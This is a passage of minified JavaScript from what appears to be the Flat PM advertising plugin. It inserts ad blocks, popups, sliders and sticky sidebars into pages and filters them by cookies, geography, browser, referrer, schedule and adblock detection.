0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var 